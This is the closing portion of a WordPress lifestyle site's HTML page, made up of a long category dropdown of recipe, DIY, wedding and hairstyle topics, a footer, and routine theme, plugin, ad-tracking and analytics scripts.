	<option class="level-0" value="57">DIY Craft for Preschoolers Ideas&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers Ideas&nbsp;&nbsp;(138)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="67">DIY Dog Ideas&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="72">DIY Gift Ideas&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="73">DIY Hair Ideas&nbsp;&nbsp;(140)</option>
	<option class="level-0" value="59">DIY Home Decoration Ideas&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="69">DIY Kit Ideas&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="61">DIY Mask Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="64">DIY Organizer Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="66">DIY Outdoor Ideas&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="65">DIY Plan Ideas&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="70">DIY Rack Ideas&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="68">DIY Wedding Ideas&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="60">DIY Wood Ideas&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="101">Engagement Party Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="81">Fathers Day Gift Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="53">Funny Birthday Ideas&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="96">Gender Reveal Party Ideas&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="90">Gift Basket Ideas&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="88">Gift Ideas For Boyfriend&nbsp;&nbsp;(198)</option>
	<option class="level-0" value="84">Gift Ideas For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift Ideas For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="85">Gift Ideas For Girls&nbsp;&nbsp;(142)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="79">Graduation Gift Ideas&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="91">Graduation Party Ideas&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="94">Halloween Party Ideas&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="83">Holiday Gift Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="109">Holiday Party Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="166">Kids Hairstyle Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(475)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(253)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="104">Mermaid Party Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="78">Mothers Day Gift Ideas&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="95">Party Food Ideas&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="102">Pool Party Ideas&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="100">Retirement Party Ideas&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="108">Summer Party Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="97">Tea Party Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="82">Thank You Gift Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="106">Trolls Party Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="99">Unicorn Party Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(134)</option>
	<option class="level-0" value="80">Valentines Day Gift Ideas&nbsp;&nbsp;(234)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(19)</option>
</select>
</form>
<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
        		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
               All Rights Reserved 2021.            </div>
                    <div class="site-info text-center">
            <a href="https://wordpress.org/">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Fairy by <a href="http://www.candidthemes.com/">Candid Themes</a>.        </div><!-- .site-info -->
        			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

            <a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fa fa-long-arrow-up"></i></a>
        <script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".3ee1bd767621680b234f64d7f2310146").click(function() {
jQuery.post(
"https://thecluttered.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "6514d915dd",
}, function(response) { }
);
});
});
</script><script src='https://thecluttered.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id='toc-front-js-extra'>
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
</script>
<script src='https://thecluttered.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/js/navigation.js?ver=1.2.8' id='fairy-navigation-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.2.8' id='theia-sticky-sidebar-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.2.8' id='slick-js'></script>
<script src='https://thecluttered.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://thecluttered.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.2.8' id='fairy-custom-js-js'></script>
<script src='https://thecluttered.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17298855ef674f68b9ff164aff60dca4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
